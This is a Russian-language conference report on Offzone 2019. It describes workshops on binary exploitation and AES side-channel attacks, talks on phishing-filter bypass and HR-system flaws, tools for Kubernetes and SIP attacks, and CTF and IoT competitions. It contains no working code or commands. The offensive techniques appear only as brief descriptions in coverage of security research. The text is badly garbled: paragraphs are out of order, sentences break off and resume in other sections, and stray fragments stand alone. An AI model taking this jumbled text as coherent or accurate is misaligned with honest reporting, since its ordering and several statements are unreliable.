

## ПОСТАПОКАЛИПСИС ВСЕ САМОЕ ИНТЕРЕСНОЕ С КОНФЕРЕНЦИИ OFFZONE 2019

**ПРАКТИКА И ТЕХНИКА**

Практическая направленность Offzone 2019 выражалась и в подборе док‐ ладов, и в организации отдельных площадок под мастер-классы и живые демонстрации.

В открывающий день конференции прошли два воркшопа. На первом из них гости Offzone тренировались писать бинарные эксплоиты под руководством core‐участника команды LC/BC Сергея Иванова. Работа строилась вокруг шести заданий СТF: каждое из них сперва давали для самостоятельного решения, а потом Сергей объяснял свой вариант. Велась турнирная таблица, и участнику, сдавшему больше всего флагов, дос‐ талась атрибутика Offzone.

На втором воркшопе эксперт по безопасности Kudelski Group Роман Коркикян продемонстрировал возможности атак по второстепенным каналам на примере алгоритма AES. Здесь тоже предлагалось решить задания с последующим разбором, а в конце Роман рассказал, как с помощью атаки side channel взламывали PS4.

Во второй день конференции второй трек объединил короткие доклады о практических техниках и лайфхаках. Денис Рыбин (Digital Security) под‐ готовил обзор избранных плагинов Burp Suite и поделился тонкостями их использования. Ольга Карелова (M-13) [рассказала](https://www.youtube.com/watch?v=onJbHO524T0), как особенности Microsoft Azure могут помочь пентестерам обойти антиспам‐решения при про‐ ведении тренировочной фишинговой рассылки.



Отдельный интерес здесь вызвало собственное решение Георгия Сидоровского (Home Credit & Finance Bank), которое предотвращает утечку конфиденциальных данных в исходных кодах, анализируя информацию в git‐репози‐ ториях и push-запросах. А из [доклада](https://www.youtube.com/watch?v=jMsZSEue8c4) Павла Канна и Николая Топоркова (Swordfish Security) слушатели узнали, как, воспользовавшись цепочкой небольших недоработок HR‐системы, которые по отдельности не несли осо‐ бого риска, можно было трудоустроить себя в компанию мечты или рас‐ чистить путь от конкурентов.

Татьяна Михайлова (Deiteriy Lab) предложила готовую методологию аудита безопасности смарт-контрактов STO для платформы Ethereum, а Никита Ступин (Mail.ru Group) рассмотрел инструменты для поиска уязвимостей в GraphQL API.

Джайеш Сингх Чаухан (Sprinkl) раскрыл возможности своего Cloud Security Suite — опенсорс-инструмента, который позволяет анализировать конфигурации инфраструктур AWS/GCP/Azure. Фреймворк Антония Николаева (BI.ZONE) верифицирует данные из Shodan и Censys и способен сильно упростить поиск сервисов или оборудования, смотрящих в интернет, a Kubolt Антона Булавина и Ксении Абрамовой (SEMrush) дает возможность на базе того же Shodan искать общедоступные кластеры Kubernetes и осуществлять атаки, вплоть до получения доступа к конкретному контейнеру (поду).





Представители питерской команды SEMrush объясняют, как получить непривилегированный доступ к API Kubernetes с помощью Kubolt



заданий — одна успешная атака, чтобы перевести свое резюме в статус «Принят на работу»

Оба дня конференции работала Tool.Zone — площадка, где специалисты по кибербезопасности делились своими разработками. Каждый спикер на несколько часов получал в распоряжение стенд, проводил живую демонс‐ трацию собственной тулзы, общался с посетителями и отвечал на вопросы. Этот новый для российских конференций формат вошел в программу Offzone впервые и сразу вызвал интерес.

Чтобы собрать все кусочки головоломки (и по пути получить Offcoin), нужно было решать онлайн‐ и офлайн‐задания. Веб, реверс, форензика, криптогра‐ фия, безопасность устройств интернета вещей, OSINT и программирование в разной пропорции — десять препятствий отделяли энтузиастов от разгадки. 249 участников приняли вызов и самоотверженно искали флаги круглые сутки, но преодолеть рубеж в пять заданий и раскрыть смертельный заговор против жителей постапокалиптической Москвы удалось всего двадцати храбрецам. А победу одержал герой, кто под самое закрытие квеста добрался

Две зоны с активностями продолжили ключевую тему Offzone 2019 и предлагали справиться с низкоуровневыми тасками.

На Tool.Zone демонстрировали инструменты defensive‐ и offensive‐нап‐ равлений безопасности. Владимир Иванов (Digital Security) представил про‐ ект Raw-packet для автоматизации MitM-атак в сетях IPv4 и IPv6 и показал его в деле, выполнив атаку на Apple-устройство. Турецкие исследователи Тас Мелих и Неслисах Топку познакомили участников конференции с тулзой Mr.SIP — она помогает проводить атаки на основе SIP‐протокола от поиска устройств до их компрометации.

Craft.Zone, или зона пайки, оказалась одной из самых популярных на Offzone. Здесь под руководством прожженных инженеров каждый мог потюнить свой бейдж участника, чтобы открыть доступ к дополнительным таскам и Offcoin за их решение. О бейджах в виде печатных плат и заданиях с ними подробно рассказано в блоге [BI.ZONE.](https://habr.com/ru/company/bizone/blog/457070/)

На стенде BI.ZONE развернулся хакерско-гастрономический конкурс Hacked in 10 (15) minutes. Участник призывал на помощь все свои скиллы и тулзы и пытался решить CTF-таск у всех на глазах. С каждой секундой призовая сумма Offcoin уменьшалась: по истечении пятнадцати минут победа вообще не приносила очков. Чтобы игровая валюта испарялась помедленней, при‐ ходилось терпеть наказание для вкусовых рецепторов. Кислая жвачка, острый мармелад, сок с табаско, текила — участники попробовали все, и для двенад‐ цати человек жертва оказалась не напрасной.

## **АКТИВНОСТИ**

Offzone — конференция с большим числом технических квестов, конкурсов и соревновательных зон. В этом году на одиннадцати площадках боролись за звание лучшего и зарабатывали Offcoin, внутреннюю валюту конференции, которую можно было обменять на постапокалиптический мерч.

#### **Хак‑квест от CTFZone**

Организаторы соревнований CTFZone специально для конференции под‐ готовили отдельный квест. В атмосферной локации участники получали кои погружались в лихо закрученный сюжет: мир [постапокалипсиса,](https://offzone.moscow/ru/ctfzone/) все‐ микс могущая корпорация, мозговые чипы, странные смерти, пугающие надписи на экранах, не видимые ни для кого, кроме главного героя…



скачать в PDF — всегда пожалуйста

На Game.Zone проходили киберспортивные турниры, победители которых получали Offcoin. А трех игроков, которые проявили особую преданность любимому делу и провели с приставками большую часть конференции, этими самыми приставками и наградили: «Чтобы наслаждались играми дома, а здесь учились хакать».

до последнего решения, распространил кибервакцину и всех спас. Помимо профессиональной техники, которая вручалась тройке лучших, спаситель получил специальный приз — сертификат на бесплатную татуировку со своим ником.



сиса

#### **Конкурсы и развлечения**

На IoT.Zone участников ждали три сети умных домов с камерами, розет‐ ками, роутерами и лампочками разных производителей. Чтобы получить Off‐ coin, нужно было реверсить прошивки устройств и приложений для управле‐ ния, разбирать дампы трафика. При этом вторая сеть была доступна сразу, а к остальным участники должны были получить доступ самостоятельно, разобравшись в технологии smart config.

